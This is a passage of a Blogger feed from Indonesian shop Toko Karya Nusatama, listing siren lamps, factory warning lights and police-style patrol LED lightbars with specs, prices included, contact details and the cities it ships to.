Emergency , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pabrik-sed-ws-lamou-5-suara.html\"\u003EJual Lampu Pabrik SED WS Lampu 5 Suara  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-satpol-pp-led-lightbar-rotary-red-di-sulawesi.html\"\u003EJual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-pencuci-mata-eyewash-galvanis-set-plus-shower.html\"\u003EJual Pencuci Mata Eyewash Galvanis  set Plus Shower \u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6025109933964279824\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-kapal-220v-shd-sirine-alarm-emergency.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6025109933964279824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6025109933964279824"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-kapal-220v-shd-sirine-alarm-emergency.html","title":"Jual Lampu Kapal 220v SHD Sirine Alarm Emergency"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEDaRgu9C_HazrKHNrgpQQR9gNQe0bXy3AInaRDIjgN5Ny66J3TlvndUnawXFOEKYqu5HGTaa9yMfhsZIlDzTpoHbgyh3xouNjao0buWxJesQxbf42WhAKBNHaoh6_H5te3Vfu0chKvBdFBTPCnwUCAcq8qoqexU4PHdCQogGLmsp5n9Rowk_Xd1Zeeh-u\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-13T094258.141.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9022787683012373773"},"published":{"$t":"2024-03-12T19:38:00.000-07:00"},"updated":{"$t":"2024-03-12T19:38:55.758-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Lampu Pabrik SED WS Lampu 5 Suara "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Pabrik SED WS Lampu 5 Suara  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfwyFhisS4pxE76jO_kwlRS5fCsgBD8p-g8VIk4T5aoq4Bq4CcZgiA2QuBbfRmyG-D4H6vjC-RwRDusO9248bL76NbX4a6bxs4ZmXXp7omrlzZ_1cgVDRkU6RIrYeM76f_55z779JLsj-3OBLWhreo0wiiwFPXxF1RqRHfEU938fqHB6xiGD4dVDD-KuA_\/s300\/Desain%20tanpa%20judul%20-%202024-03-13T093241.445.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Pabrik SED WS Lampu 5 Suara\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfwyFhisS4pxE76jO_kwlRS5fCsgBD8p-g8VIk4T5aoq4Bq4CcZgiA2QuBbfRmyG-D4H6vjC-RwRDusO9248bL76NbX4a6bxs4ZmXXp7omrlzZ_1cgVDRkU6RIrYeM76f_55z779JLsj-3OBLWhreo0wiiwFPXxF1RqRHfEU938fqHB6xiGD4dVDD-KuA_\/s16000\/Desain%20tanpa%20judul%20-%202024-03-13T093241.445.png\" title=\"Jual Lampu Pabrik SED WS Lampu 5 Suara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nType suaranya adalah Warning Sound atau WS YANG JENIS SUARA DIPILIH DENGAN CARA MENGHUBUNGKAN KABEL PILIHAN SUARA (TIPE LC= LONG CABLE)\u003Cbr \/\u003E\n* Model: SEDP-WS-LC (Long Cable)\u003Cbr \/\u003E\n* Voltase: 220 VAC\u003Cbr \/\u003E\n* Power: 25Watt,\u003Cbr \/\u003E\n* Suara sinyal tinggi: 118dB\u003Cbr \/\u003E\n* 5 jenis suara peringatan (Warning Sounds):\u003Cbr \/\u003E\n-. Fire.A-ANG (pemadam kebakaran)\u003Cbr \/\u003E\n-. Emergency WA-U(Yelp) (alarm darurat)\u003Cbr \/\u003E\n-. Ambulance PI-PO(Hi-low) (ambulans)\u003Cbr \/\u003E\n-. Machinery Fault (buzzer mundur)\u003Cbr \/\u003E\n-. High Expansion (beep)\u003Cbr \/\u003E\n* Bahan: Lens-PC, Housing-Aluminium, Protection cage-STS316L, reflector-PC (Anti Karat\/korosi)\u003Cbr \/\u003E\n* Warna Bulb Rotary Lamp: Merah (12V, 10W)\u003Cbr \/\u003E\n* Peringkat perlindungan: IP66 (cocok untuk penggunaan di luar ruangan\/outdoor)\u003Cbr \/\u003E\n* Sertifikat: KIMM, ABS, CCS, KR\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Pabrik SED WS Lampu 5 Suara  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-qlight-shdlr-220v-area-industri.html\"\u003EJual Lampu Sirine Qlight SHDLR 220V Area Industri \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-satpol-pp-led-lightbar-rotary-red-di-sulawesi.html\"\u003EJual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-pencuci-mata-eyewash-galvanis-set-plus-shower.html\"\u003EJual Pencuci Mata Eyewash Galvanis  set Plus Shower \u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9022787683012373773\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pabrik-sed-ws-lamou-5-suara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9022787683012373773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9022787683012373773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pabrik-sed-ws-lamou-5-suara.html","title":"Jual Lampu Pabrik SED WS Lampu 5 Suara "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfwyFhisS4pxE76jO_kwlRS5fCsgBD8p-g8VIk4T5aoq4Bq4CcZgiA2QuBbfRmyG-D4H6vjC-RwRDusO9248bL76NbX4a6bxs4ZmXXp7omrlzZ_1cgVDRkU6RIrYeM76f_55z779JLsj-3OBLWhreo0wiiwFPXxF1RqRHfEU938fqHB6xiGD4dVDD-KuA_\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-13T093241.445.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6562092561834271287"},"published":{"$t":"2024-03-06T19:04:00.000-08:00"},"updated":{"$t":"2024-03-06T19:04:35.796-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUZsVLxmHR3RDEg3W1TGBb_zn8k0LPEnRcuf_nj2DF6PYnyh4N8shKXM2_CdDgMqoa1fhTtvc608O-bxSbqt62AjvkTfkAsiAZQ7iNDQp-pgZk-SQhHu6hReX7odrfsWvOA6a48JOLYUhLC3IPNntlpg4-_GZ_ecamuq-8HC5dwmhkeoFktdYwSxWYFS2b\/s300\/Desain%20tanpa%20judul%20-%202024-03-07T100128.035.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUZsVLxmHR3RDEg3W1TGBb_zn8k0LPEnRcuf_nj2DF6PYnyh4N8shKXM2_CdDgMqoa1fhTtvc608O-bxSbqt62AjvkTfkAsiAZQ7iNDQp-pgZk-SQhHu6hReX7odrfsWvOA6a48JOLYUhLC3IPNntlpg4-_GZ_ecamuq-8HC5dwmhkeoFktdYwSxWYFS2b\/s16000\/Desain%20tanpa%20judul%20-%202024-03-07T100128.035.png\" title=\"Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n HARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n \u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html\"\u003EJual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alarm-sirine-banjir-yahagi-303-230v-di-demak.html\"\u003EJual Alarm Sirine Banjir Yahagi 303 230V di Demak\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-mobil-polisi-patwal-biru-bohlam-di-banyumas.html\"\u003EJual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6562092561834271287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-satpol-pp-led-lightbar-rotary-red-di-sulawesi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6562092561834271287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6562092561834271287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-satpol-pp-led-lightbar-rotary-red-di-sulawesi.html","title":"Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUZsVLxmHR3RDEg3W1TGBb_zn8k0LPEnRcuf_nj2DF6PYnyh4N8shKXM2_CdDgMqoa1fhTtvc608O-bxSbqt62AjvkTfkAsiAZQ7iNDQp-pgZk-SQhHu6hReX7odrfsWvOA6a48JOLYUhLC3IPNntlpg4-_GZ_ecamuq-8HC5dwmhkeoFktdYwSxWYFS2b\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-07T100128.035.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3769198459743935572"},"published":{"$t":"2024-03-06T18:40:00.000-08:00"},"updated":{"$t":"2024-03-06T18:40:47.418-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8sEIH2GRPQtfJMfsUcvqwi_w3QJ_UJLeqKedD2REaICbcE1Xy0ynaDZF5duRR08M7HhAbDHzt6m0778N0bZyN4OrUYyDau585DTX53pAavSIapOM6-wO7_74tPURLzAb95OlIJU_22C81jVz7691FGplsbGVY6gzFranPMtnf53FzI998y0pUgTry8gY\/s300\/Desain%20tanpa%20judul%20-%202024-03-07T092926.294.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8sEIH2GRPQtfJMfsUcvqwi_w3QJ_UJLeqKedD2REaICbcE1Xy0ynaDZF5duRR08M7HhAbDHzt6m0778N0bZyN4OrUYyDau585DTX53pAavSIapOM6-wO7_74tPURLzAb95OlIJU_22C81jVz7691FGplsbGVY6gzFranPMtnf53FzI998y0pUgTry8gY\/s16000\/Desain%20tanpa%20judul%20-%202024-03-07T092926.294.png\" title=\"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html\"\u003EJual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html\"\u003EJual Sirine Patwal Polisi LED Biru Kedip di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-polisi-patwal-merah-led-di-demak.html\"\u003EJual Sirine Polisi Patwal Merah Biru LED di Demak\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3769198459743935572\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-mobil-polisi-patwal-biru-bohlam-di-banyumas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3769198459743935572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3769198459743935572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-mobil-polisi-patwal-biru-bohlam-di-banyumas.html","title":"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8sEIH2GRPQtfJMfsUcvqwi_w3QJ_UJLeqKedD2REaICbcE1Xy0ynaDZF5duRR08M7HhAbDHzt6m0778N0bZyN4OrUYyDau585DTX53pAavSIapOM6-wO7_74tPURLzAb95OlIJU_22C81jVz7691FGplsbGVY6gzFranPMtnf53FzI998y0pUgTry8gY\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-07T092926.294.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-585128458225829169"},"published":{"$t":"2024-03-06T18:22:00.000-08:00"},"updated":{"$t":"2024-03-06T18:22:45.372-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4doZKGAH88TYj9o-1413_EV9swWssxJ9PkfjnNjwo6fhS94ndUgWaJw0V-8lgFeetjigT7DU7Zr3HvT92j5qaiOAd4H9zbdBrWiOsCWNnzgrwBonx2y4H_1UyIDfrCH0YEGIfjIG_wib4mBLaPyuSvb9lZBHbw9ixygvWJcjTK2WPfq9W9hKMqe5X1R7\/s300\/Desain%20tanpa%20judul%20-%202024-03-07T091334.951.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4doZKGAH88TYj9o-1413_EV9swWssxJ9PkfjnNjwo6fhS94ndUgWaJw0V-8lgFeetjigT7DU7Zr3HvT92j5qaiOAd4H9zbdBrWiOsCWNnzgrwBonx2y4H_1UyIDfrCH0YEGIfjIG_wib4mBLaPyuSvb9lZBHbw9ixygvWJcjTK2WPfq9W9hKMqe5X1R7\/s16000\/Desain%20tanpa%20judul%20-%202024-03-07T091334.951.png\" title=\"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n  \u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-ds-630a-citra-interlindo-keramik-24kv-di-jember.html\"\u003EJual DS 630a Citra Interlindo Keramik 24kv di Jember\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html\"\u003EJual Sirine Patwal Polisi LED Biru Kedip di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-polisi-patwal-merah-led-di-demak.html\"\u003EJual Sirine Polisi Patwal Merah Biru LED di Demak\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/585128458225829169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/585128458225829169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/585128458225829169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html","title":"Jual Lampu  Sirine Patwal LED Warna Merah Biru di 